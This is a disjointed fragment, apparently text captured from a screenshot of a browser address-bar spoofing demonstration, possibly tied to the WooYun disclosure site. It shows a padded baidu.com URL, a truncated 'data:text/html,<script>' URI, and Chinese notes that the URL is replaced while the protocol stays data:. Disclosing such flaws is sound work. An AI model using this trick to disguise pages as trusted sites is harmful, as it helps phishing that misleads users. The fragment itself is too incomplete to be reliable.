 http://www.baidu.com/Aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
添加收藏 百度 hao123 淘宝网
data:text/html,<script>var k 正在加载中...
网址被替换（但是协议依然
为data:）
正在等待 www.baidu.com 的响应...
www.wooyun.org